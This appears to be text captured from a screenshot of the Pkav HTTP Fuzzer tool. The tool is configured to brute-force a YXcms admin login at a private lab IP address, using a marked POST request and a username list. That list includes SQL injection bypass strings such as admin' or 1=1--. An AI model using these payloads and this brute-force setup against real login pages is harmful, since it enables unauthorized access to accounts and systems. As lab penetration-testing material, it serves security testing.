 Pkav HTTP Fuzzer 1.5.6 Verkey@Pkav安全团队 本程序仅供安全测试使用! 致谢PKAV全体成员! ©http://www.pkav.net
目标数据
分析地址:
http://192.168.88.37/yxcms//index.php?r=admin/index/login
记录(R)
请求包:
POST /yxcms//index.php?r=admin/index/login HTTP/1.1
Host: 192.168.88.37
Content-Length: 50
Cache-Control: max-age=0
Origin: http://192.168.88.37
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865
.120 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3
Referer: http://192.168.88.37/yxcms//index.php?r=admin/index/login
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=§123§&password=§123§&checkcode=§YZM§&x=36&y=49
添加标记(A)
清除标记(X)
添加验证码标记(Z)
自动标记(S)
清空包文(Q)
重放设置
重放模式: 异值异步重放模式
变体赋值: 1 当前变体值列表
admin
admin'--
admin' or ''=''--
admin' or 1=1--
'or 1=1--
admins
base
admin'or''='
user
root
ceshi
super1
ceshi123
admin123
添加
请加载一个外部字典
导入
粘贴
删除
清空
编辑
删除
上移
下移
变体值添加前缀
添加
前缀:
变体设置 图片型验证码识别 非图片型验证码识别 重放选项 发包器 工具说明
Pkav HTTP Fuzzer 扫描任务已暂停!
中 简